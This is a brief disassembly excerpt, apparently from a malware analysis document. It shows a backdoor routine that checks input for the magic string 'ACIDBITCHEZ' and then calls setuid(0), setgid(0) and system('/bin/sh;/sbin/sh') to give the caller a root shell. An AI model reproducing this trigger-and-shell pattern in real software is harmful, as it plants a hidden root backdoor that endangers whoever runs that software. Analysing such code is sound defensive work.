 mov edi, offset hidden_arg ; "ACIDBITCHEZ"
mov ecx, 0Ch
mov esi, ebx
repe cmpsb
jz loc_backdoor
loc_backdoor:
mov [esp+7Ch+uid], 0 ; uid
call _setuid
mov [esp+7Ch+uid], 0 ; gid
call _setgid
mov [esp+7Ch+uid], offset command ; "/bin/sh;/sbin/sh"
call _system
mov eax, ds:help_list
jmp loc_continue